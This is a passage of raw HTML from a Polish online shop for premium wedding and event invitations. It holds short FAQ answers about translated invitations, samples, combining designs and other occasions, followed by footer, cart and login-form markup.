					<h2 class="elementor-heading-title elementor-size-default">Czy mogę zamówić zaproszenia w innym języku niż polski?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-48a178d7 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="48a178d7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a10da8c elementor-widget elementor-widget-text-editor" data-id="2a10da8c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tak, jest taka możliwość, ale będzie konieczne dostarczenie gotowej przetłumaczonej wersji językowej pełnego tekstu.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="52f171ff6ebacaf1c577c1b939eed730" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4b14ebf3 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b14ebf3" data-element_type="section">
						<div data-rocket-location-hash="3aa98075fb9f5503a7990fe3e1381a0b" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7f775c4d" data-id="7f775c4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19527aef elementor-invisible elementor-widget elementor-widget-heading" data-id="19527aef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Czy mogę zamówić próbki?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-266d681 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="266d681" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53db8176 elementor-widget elementor-widget-text-editor" data-id="53db8176" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Jak najbardziej! Dostępne są w zakładce Próbki.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-70166c71" data-id="70166c71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71286155 elementor-widget elementor-widget-image" data-id="71286155" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="768" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20960'%3E%3C/svg%3E" class="attachment-large size-large wp-image-60737" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-768x960.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-480x600.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-240x300.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-1229x1536.jpg 1229w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-1638x2048.jpg 1638w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-450x563.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-120x150.jpg 120w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-210x263.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-595x744.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-819x1024.jpg 819w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1.jpg 2048w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-768x960.jpg" /><noscript><img loading="lazy" decoding="async" width="768" height="960" src="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-768x960.jpg" class="attachment-large size-large wp-image-60737" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-768x960.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-480x600.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-240x300.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-1229x1536.jpg 1229w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-1638x2048.jpg 1638w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-450x563.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-120x150.jpg 120w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-210x263.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-595x744.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1-819x1024.jpg 819w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI000285-5-scaled-1.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="4b6d394351f03ea5618fc2e681be5e68" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-374b2830 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="374b2830" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71160a49" data-id="71160a49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65125628 elementor-widget elementor-widget-image" data-id="65125628" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="768" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20960'%3E%3C/svg%3E" class="attachment-large size-large wp-image-60738" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-768x960.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-480x600.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-240x300.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-1229x1536.jpg 1229w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-1638x2048.jpg 1638w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-450x563.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-120x150.jpg 120w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-210x263.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-595x744.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-819x1024.jpg 819w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1.jpg 2048w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-768x960.jpg" /><noscript><img loading="lazy" decoding="async" width="768" height="960" src="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-768x960.jpg" class="attachment-large size-large wp-image-60738" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-768x960.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-480x600.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-240x300.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-1229x1536.jpg 1229w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-1638x2048.jpg 1638w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-450x563.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-120x150.jpg 120w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-210x263.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-595x744.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1-819x1024.jpg 819w, https://pieknieprosze.pl/wp-content/uploads/2023/02/OI004776-2-scaled-1.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b7f6279" data-id="b7f6279" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201a26d2 elementor-invisible elementor-widget elementor-widget-heading" data-id="201a26d2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Czy możliwe jest łączenie wzorów?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1b5b92fd elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="1b5b92fd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74cd0218 elementor-widget elementor-widget-text-editor" data-id="74cd0218" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Najczęściej nie stanowi to problemu, ale dla pewności skontaktuj się ze mną w tej sprawie i opisz co masz na myśli, wtedy odpowiem na 100%, ponieważ w niektórych przypadkach mogą być z tym problemy natury technicznej.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="f1c793acba256024a1200b031aa63fd9" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7d2cf3c0 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d2cf3c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60a40cbf" data-id="60a40cbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c4dfbf6 elementor-invisible elementor-widget elementor-widget-heading" data-id="2c4dfbf6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Czy możliwe jest zamówienie zaproszeń na chrzest czy urodziny?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3dd09971 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="3dd09971" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d50553d elementor-widget elementor-widget-text-editor" data-id="d50553d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Oczywiście, możliwe jest dostosowanie wzorów na potrzeby innej okazji niż ślub. Najlepiej będzie jeśli skontaktujesz się ze mną w takim przypadku, ponieważ możliwe, że będą potrzebne wskazówki przy zamawianiu.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="372492" class="elementor elementor-372492 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3d0b5a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d0b5a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-306e34e" data-id="306e34e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee5584 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7ee5584" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-7ee5584" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364943"><a href="https://pieknieprosze.pl/kontakt/" class="elementor-item">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364944"><a href="https://pieknieprosze.pl/sklep/" class="elementor-item">Sklep</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364945"><a href="https://pieknieprosze.pl/koszyk/" class="elementor-item">Koszyk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365393"><a href="https://pieknieprosze.pl/regulamin/" class="elementor-item">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-366337"><a rel="privacy-policy" href="https://pieknieprosze.pl/polityka-prywatnosci/" class="elementor-item">Polityka prywatności</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ee5584" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364943"><a href="https://pieknieprosze.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364944"><a href="https://pieknieprosze.pl/sklep/" class="elementor-item" tabindex="-1">Sklep</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364945"><a href="https://pieknieprosze.pl/koszyk/" class="elementor-item" tabindex="-1">Koszyk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365393"><a href="https://pieknieprosze.pl/regulamin/" class="elementor-item" tabindex="-1">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-366337"><a rel="privacy-policy" href="https://pieknieprosze.pl/polityka-prywatnosci/" class="elementor-item" tabindex="-1">Polityka prywatności</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d45b016" data-id="d45b016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2729d6 elementor-widget elementor-widget-image" data-id="f2729d6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="482" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20482'%3E%3C/svg%3E" class="attachment-large size-large wp-image-364947" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-768x482.png 768w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-480x301.png 480w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-240x151.png 240w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-1536x964.png 1536w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-2048x1285.png 2048w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-450x282.png 450w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-150x94.png 150w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-210x132.png 210w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-595x373.png 595w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-768x482.png" /><noscript><img width="768" height="482" src="https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-768x482.png" class="attachment-large size-large wp-image-364947" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-768x482.png 768w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-480x301.png 480w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-240x151.png 240w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-1536x964.png 1536w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-2048x1285.png 2048w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-450x282.png 450w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-150x94.png 150w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-210x132.png 210w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-595x373.png 595w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<!-- Start static group buttons --><div data-rocket-location-hash="fdd33cb5b3e7123bab698ff231db1e35" class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Powrót do góry" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a></div><!-- End static group buttons --><!-- Start static tags --><div data-rocket-location-hash="649ccc35ccc95b83038796e86c4e3744" class="nasa-check-reponsive nasa-desktop-check"></div><div data-rocket-location-hash="8495028913870a33db4411036f9a451b" class="nasa-check-reponsive nasa-tablet-check"></div><div data-rocket-location-hash="6604ac1eea5116ad865fb784a0ed4c23" class="nasa-check-reponsive nasa-mobile-check"></div><div data-rocket-location-hash="911a38deb0f0b98947eee21ce7bf2ed4" class="nasa-check-reponsive nasa-switch-check"></div><div data-rocket-location-hash="23c585468bbc0a43b8f74a8a6e55631a" class="black-window hidden-tag"></div><div data-rocket-location-hash="11ebfebc9fac044224f157684a0d7e21" class="white-window hidden-tag"></div><div data-rocket-location-hash="9743c9498a7e171a87542669ae3a15a7" class="transparent-window hidden-tag"></div><div data-rocket-location-hash="903c184df216340d0463735cb7bf1cb2" class="transparent-mobile hidden-tag"></div><div data-rocket-location-hash="b3923438ea46a765d06154f3f0f7034c" class="black-window-mobile"></div><div data-rocket-location-hash="16cbab042b84088ee5aa5eb3ad52082b" class="warpper-mobile-search hidden-tag"><template class="nasa-tmpl-search-mobile">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://pieknieprosze.pl/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Szukaj                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Robię zakupy dla..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Zamknij wyszukiwanie" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</template></div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://pieknieprosze.pl/moje-konto/" title="Zaloguj się / Zarejestruj się"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Zaloguj się / Zarejestruj się</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div data-rocket-location-hash="1978160b9d7e9c151f82013fb8927fc5" id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div data-rocket-location-hash="fc490fc58a860219d470a7bcaae54e35" class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Zamknąć" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Dodawanie">
                    Mój wózek                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

                            <div data-rocket-location-hash="1ac4cd9c201be6b59c718aeb17e574d9" class="nasa-login-register-warper" style="display: none;">
                <div data-rocket-location-hash="28808543d1a5d12ab85a578bcf1d90c5" id="nasa-login-register-form" class="nasa-lr-form-auto-close-off">
                    <div data-rocket-location-hash="8f521fa590579fa817f725225677046e" class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://pieknieprosze.pl/" title="Pięknie Proszę - Zaproszenia premium" rel="Dom"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo" data-lazy-srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo" srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_sticky" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" alt="Pięknie Proszę" class="header_logo logo_sticky" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_mobile" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo logo_mobile" /></noscript></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Zamknąć" rel="nofollow"></a>
                    </div>

                    <div data-rocket-location-hash="772004b77abe20977bd35bcb4a3f0ed8" class="nasa-message"></div>
                    <div data-rocket-location-hash="63f1fd515e3be840e30afa133b7bf06b" class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Świetnie, że wróciłeś!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nazwa użytkownika lub email <span class="required" aria-hidden="true">*</span>
                    </label>

